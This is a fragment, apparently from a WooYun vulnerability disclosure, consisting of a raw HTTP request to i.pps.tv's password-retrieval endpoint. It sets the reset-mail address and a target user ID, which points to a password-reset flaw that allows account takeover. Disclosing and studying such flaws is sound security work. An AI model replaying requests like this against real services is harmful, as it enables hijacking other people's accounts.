 GET /retrieve_passwd.php?act=send_mail&email= @163.com&uid=1033806458 HTTP/1.1
Host: i.pps.tv
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57 Safari/537.36
DNT: 1
Referer: http://i.pps.tv/passwd_mail_veri.php?email=webid@web02.ppstream.com&uid=1033806458
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie:
www.wooyun.org